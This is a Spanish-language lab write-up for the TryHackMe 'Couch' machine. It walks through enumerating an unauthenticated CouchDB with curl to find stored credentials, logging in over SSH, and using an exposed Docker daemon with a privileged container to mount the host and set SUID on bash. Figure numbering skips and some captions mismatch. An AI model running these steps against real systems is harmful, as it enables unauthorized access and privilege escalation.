

Write-up

## Máquina Couch



Couch

Hack into a vulnerable database server that collects and stores data in JSON-based document formats, in this semi...

Autor: J0lm3d0



## Índice

1. Introducción	2
2. Enumeración de servicios y recopilación de información sensible	3
3. Acceso a la máquina	5
4. Escalada de privilegios	6

## 1. Introducción

En este documento se recogen los pasos a seguir para la resolución de la máquina Couch de la plataforma TryHackMe. Se trata de una máquina Linux de 64 bits, que posee una dificultad fácil de resolución según la plataforma.

Para comenzar a atacar la máquina, debemos desplegarla desde la sala correspondiente de TryHackMe [<https://tryhackme.com/room/couch>]. Una vez desplegada, nos proporcionará la IP que se le ha asignado a la máquina (va variando con cada instancia desplegada) y podremos comenzar nuestro ataque.

## 2. Enumeración de servicios y recopilación de información sensible

Para comenzar, realizo un escaneo de todo el rango de puertos TCP mediante la herramienta *Nmap*.

```

PORT      STATE SERVICE REASON
22/tcp    open  ssh     syn-ack ttl 63
5984/tcp  open  couchdb syn-ack ttl 63

```

Figura 1: Escaneo de todo el rango de puertos TCP

En la figura 1 se puede observar los puertos que la máquina tiene abiertos. Después, aplico scripts básicos de enumeración y utilizo la flag `-sV` para intentar conocer la versión y servicio que están ejecutando cada uno de los puertos que he detectado abiertos (Figura 2).

```

PORT      STATE SERVICE VERSION
22/tcp    open  ssh      OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
|_ ssh-hostkey:
|   2048 34:9d:39:09:34:30:4b:3d:a7:1e:df:eb:a3:b0:e5:aa (RSA)
|   256  a4:2e:ef:3a:84:5d:21:1b:b9:d4:26:13:a5:2d:df:19 (ECDSA)
|_  256  e1:6d:4d:fd:c8:00:8e:86:c2:13:2d:c7:ad:85:13:9c (ED25519)
5984/tcp  open  http     CouchDB httpd 1.6.1 (Erlang OTP/18)
|_ http-server-header: CouchDB/1.6.1 (Erlang OTP/18)
|_ http-title: Site doesn't have a title (text/plain; charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

```

Figura 2: Enumeración de los puertos abiertos

Veo que, aparte del servicio SSH, nos encontramos un servicio **Apache CouchDB**, que se trata una base de datos de documentos NoSQL de código abierto que recopila y almacena datos en documentos basados en JSON. A diferencia de las bases de datos relacionales, CouchDB utiliza un modelo de datos sin esquema, que simplifica la gestión de registros en varios dispositivos informáticos. Al detectar la versión utilizada en el escaneo, pruebo a buscar exploits mediante la herramienta *SearchSploit*, encontrando un exploit que puede aplicar en dicha versión, tal y como se observa en la figura 3.

```

└─(root@offsec)-[~/home/j0lm3d0/Documentos/THM/Couch]
└─# searchsploit couchdb 1.6.1

-----
Exploit Title
-----
Apache CouchDB < 2.1.0 - Remote Code Execution
-----
Shellcodes: No Results
Papers: No Results

```

Figura 3: Página principal del servidor web

Pero, tras hacer varias pruebas, compruebo que la vulnerabilidad que explota este script está subsanada o no aplica, ya que al realizar la petición POST que ejecutaría el comando, me da una respuesta "401 Unauthorized". Para continuar, accedo al servicio a través del navegador, viendo así la página que se muestra en la figura 4.




Figura 4: Página "data" del servidor web

Buscando información en internet, encuentro el siguiente [artículo](#) en el que se explica como enumerar de forma manual las bases de datos de CouchDB a través de peticiones HTTP. En la figura 5, se ve el listado de bases de datos creadas, de las cuales las que más me llaman la atención son "\_users" y "secret".

```
# curl -s -X GET http://10.10.141.129:5984/_all_dbs | jq
[
  "_replicator",
  "_users",
  "couch",
  "secret",
  "test_suite_db",
  "test_suite_db2"
]
```

Figura 5: Página "ip" del servidor web

### 3. Acceso a la máquina

Tras enumerar más a fondo esas 2 bases de datos, encuentro en “secret” un documento que contiene una variable “passwordbackup” con unas credenciales, tal y como se puede observar en la figura 6.

```
# curl -s -X GET http://10.10.141.129:5984/secret/a1320dd69fb4570d0a3d26df4e000be7 | jq
{
  "_id": "a1320dd69fb4570d0a3d26df4e000be7",
  "_rev": "2-57b28bd986d343cacd9cb3fca0b20c46",
  "passwordbackup": "atena: [REDACTED]"
}
```

Figura 6: Credenciales encontradas en un documento de la BD “secret”


Con las credenciales obtenidas, logro conectarme a la máquina por SSH y obtengo la primera flag, que puede verse en la figura 7.

```
atena@ubuntu:~$ cat user.txt
THM{[REDACTED]}
```

Figura 7: Flag de usuario no privilegiado



De esta forma, como cuento con credenciales para el servicio SSH, podría realizar un Local Port Forwarding de tal forma que el puerto 2375 de mi máquina reenvíase las peticiones al puerto 2375 de la máquina víctima. De esta forma, podría lanzar el contenedor de docker en mi propia máquina, tal y como puede verse en las figuras 10 y 11.



```
(root@offsec) - [~/home/j0lm3d0/Documents/THM/Couch]
# ssh -l atena 10.10.254.50 -L 2375:localhost:2375
atena@10.10.254.50's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-193-gener

* Documentation:  https://help.ubuntu.com
* Management:    https://landscape.canonical.com
* Support:       https://ubuntu.com/advantage
```

Figura 10: Local Port Forwarding del puerto 2375 mediante SSH



```
(root@offsec) - [~/home/j0lm3d0]
# docker -H 127.0.0.1:2375 run --rm -it --privileged --net=host -v /:/mnt alpine
/ # cat /mnt/root/root.txt
THM{...}
/ # chmod +s /mnt/bin/bash
/ # ls -la /mnt/bin/bash
-rwsr-sr-x  1 root   root    1037528 Jul 12  2019 /mnt/bin/bash
/ # _
```

Figura 11: Ejecución del contenedor en mi máquina de atacante

Más información sobre el daemon de Docker en la propia [web](#).